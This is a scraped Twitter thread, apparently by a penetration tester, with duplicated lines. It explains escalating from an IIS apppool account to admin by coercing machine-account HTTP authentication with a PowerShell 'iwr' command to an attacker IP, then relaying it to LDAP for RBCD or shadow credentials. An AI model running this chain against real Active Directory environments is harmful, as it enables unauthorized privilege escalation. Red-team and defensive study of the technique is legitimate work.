Did you know you didn't need to use a potatoes exploit to going from iis apppool account to admin or system ?
Simply use:
powershell iwr http://192.168.56.1 -UseDefaultCredentials
To get an HTTP coerce of the machine account.
👇🧵
Simply use:
powershell iwr http://192.168.56.1 -UseDefaultCredentials
To get an HTTP coerce of the machine account.
👇🧵


than relay to Ldap and :
- start_tls + add a computer to the domain + RBCD
or
- shadow credentials

Example with RBCD :
- start_tls + add a computer to the domain + RBCD
or
- shadow credentials
Example with RBCD :

@saerxcit @mpgn_x64 Ok found out a great article about tgtdeleg explained by @harmj0y
This doesn't work on an up to date windows server 2019. At least it work well on an old windows server 2016.
This has been patched ? posts.specterops.io/rubeus-now-wit…


This doesn't work on an up to date windows server 2019. At least it work well on an old windows server 2016.
This has been patched ? posts.specterops.io/rubeus-now-wit…
• • •
Missing some Tweet in this thread? You can try to
force a refresh